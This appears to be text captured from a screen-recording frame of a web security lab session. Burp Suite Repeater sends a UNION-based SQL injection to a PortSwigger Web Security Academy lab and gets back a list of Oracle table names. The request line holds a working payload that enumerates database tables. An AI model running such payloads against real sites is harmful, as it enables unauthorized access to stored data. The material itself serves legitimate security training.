 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
You are sharing your entire screen. Stop Sharing
12:29
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PwnPilot
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
2 × +
Send Cancel < >
Target: https://0a4e008b03f799228282c43700c6009d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Pets'+UNION+SELECT+table_name,NULL+FROM+all_tables+-- HTTP/2
2 Host: 0a4e008b03f799228282c43700c6009d.web-security-academy.net
3 Cookie: session=vjLGqAfwtzuC3yxzAhs4QoaffwEKRmuu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4e008b03f799228282c43700c6009d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
163 <tr>
164 <th>
OL$HINTS
</th>
165 </tr>
166 <tr>
167 <th>
OL$NODES
</th>
168 </tr>
169 <tr>
170 <th>
PLAN_TABLE$
</th>
171 </tr>
172 <tr>
173 <th>
PRODUCTS
</th>
174 </tr>
USERS_ 2 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Done
17,764 bytes | 739 millis
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.